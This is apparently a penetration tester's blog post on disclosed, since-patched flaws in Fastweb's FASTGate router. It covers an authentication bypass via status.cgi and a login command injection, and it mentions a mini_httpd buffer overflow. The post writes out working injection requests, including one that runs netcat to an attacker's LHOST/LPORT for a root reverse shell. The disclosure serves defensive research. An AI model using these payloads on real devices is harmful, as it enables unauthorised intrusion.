This blog post describes how I found a couple of vulnerabilities in the FASTGate modem/router provided by Fastweb, an Italian telecommunication company, to its clients. Thanks to these vulnerabilities I was able to bypass the authentication layer as well as execute arbitrary code via command injection and get a reverse shell back to the router. All vulnerabilities have been disclosed to Fastweb and are fixed in newer versions of the firmware.

FASTGate: the latest generation modem from Fastweb



Fastweb1 is an Italian telecommunications company that provides internet services. Since around march 2017 the company started to ship a new modem to its client: the FASTGate2. Working as a penetration tester, and having the possibility to test it out, I started to analyze its web interface in order to find some vulnerabilities that could give me some unintended access to it. Goal of the night: popping up a shell!\ First step was to set up Burp Suite as a proxy and navigate a bit through the webpages to save some request and response. The first screen I got was the login panel, as shown in figure 1.

Broken authentication layer

I logged in and started to browse some pages and execute actions in order to understand how requests were handled. The first thing I noticed was that the login request did not return any cookie nor any token to the client and this made me suspicious: did they implement some authentication at all?

They didn’t.

What I noticed was that the web application was simply sending AJAX requests to a cgi binary, called status.cgi, using a parameter called nvget to specify the action.



For example, the following GET request was enough to list all devices connected to the router, even in the past, with their assigned IP, their MAC address and their hostname:

GET http://192.168.1.254/status.cgi?nvget=pc_list

Just to have a nice output to show, I developed a python script that parses the json response and display it:

Unauthenticated command injection in login page

With this trivial authentication bypass via the status.cgi binary, I went back to the login request and started to manually fuzz both the username and password fields. After few tests I noticed that the response of the server, after putting a single quotation mark into the password field, printed an interesting line:

HTTP/1.0 200 OK

sh: syntax error: unterminated quoted string

Content-type: text/html

Uhm.. what? Am I dreaming? Is my controlled input really used to execute a shell command with no sanitization at all?



I wanted to see if I could actually run some commands, so I tried executing ping which is usually a command installed on any distribution:

GET /status.cgi?_=1512070412178&cmd=3&nvget=login_confirm&password='$(ping)'&remember_me=1&username=admin HTTP/1.1

The response was the confirmation I was looking for:

As shown, I can successfully send arbitrary command by adding to the password input the text '$(`command`)'.

The impact of this vulnerability is full code execution on the router, but it’s not clear what privileges I’m running with, having a shell to quickly interact with the router would be ideal!



Getting the reverse shell

The command execution is cool, but can we go further? Can we get a real shell into the system? Of course we can! After some enumeration done via the command injection, I noticed that the router shipped several netcat binaries, one of which was luckily compiled with support to the -e parameter that, quoting the man page, execute external program after accepting a connection or making connection.

Let’s use this nc binary to run a reverse shell:

GET /status.cgi?cmd=3&nvget=login_confirm&password=AA'$(`/statusapi/usr/bin/nc%20LHOST%20LPORT%20-e%20/bin/bash`)AAremember_me=1&username=admin HTTP/1.1

This was enough to get a full reverse shell into the system, and guess what? The process is running as root so we get full access to the device.

Conclusions



For documentation purpose, the vulnerable software version that I tested is the v1.0.1b, with firmware version 0.00.47_FW_200_Askey2017-05-17 17:31:59.

It must be noted that in order to exploit the vulnerability the attacker must be authenticated to the Wi-Fi network, as the admin interface is exposed on the internal network.

The communication with Fastweb didn’t go very smooth. I tried to contact them multiple time to report this vulnerability but after an initial ack they stopped any communication with me. Few weeks after my emails, they released a new firmware version that addressed most of the vulnerabilities:

- Login request now returns a session token that it is used to authenticate all requests to

status.cgi, so it seems that they fixed the trivial “bypass”. - They initially added a CSRF protection by setting a cookie called

XSRF-TOKEN: when sending a request, the web application send both the cookie and aX-XSRF-TOKENheader with the same value. There’s no actual validation on the token value, no matter what the user decide to sent via these two headers, if the cookie matches the token value, the server will accept it. - The command injection was still present in a bunch of updates, but was eventually fixed.

At the time, they didn’t have any responsible disclosure program nor any specific security contact, but they did create one shortly after my first email. The Responsible Disclosure3 webpage they created has an Hall-of-Fame, but I was not mentioned there.

Bonus: mini_httpd v1.27 / thttpd v2.27 buffer overflow

One of the first things I noticed reading the response from the router was the Server header: mini_httpd/1.27 07Mar2017.

According to the developer’s website of mini_httpd4, it seemed to be the latest available version at the time and I couldn’t find any public information about known vulnerabilities on it.

Since the source code was available, I started to do some analysis and I noticed a trivial buffer overflow in the htpasswd.c file, which turned out to be a custom and simplified version of the original htpasswd utility developed for the Apache HTTP Server and used to'create and update the flat-files used to store usernames and password for basic authentication of HTTP users.

The simplified version developed by ACME Laboratories had a buffer overflow vulnerability since the username parameter provided through the command line interface was copied into a buffer without any bound check. The vulnerability could be exploited to execute malicious payloads if the utility can be used remotely to set up, for example, an account: In this case an attacker can craft an exploit and gain code execution into the vulnerable system.

After disclosing the vulnerability to the maintainer of the web-server an update that fixed the vulnerability was released through the developer’s website.

Disclosure timeline of the Buffer Overflow

- 01 December 2017 - Contacted the developer to ask how to report security findings

- 12 December 2017 - Sent the details of the vulnerability to the developer

- 13 December 2017 - Developer acknowledged the vulnerability

- 13 December 2017 - CVE assigned: CVE-2017-17663

- 04 February 2018 - Update released for mini_httpd & thttpd and advisory published for the vulnerability.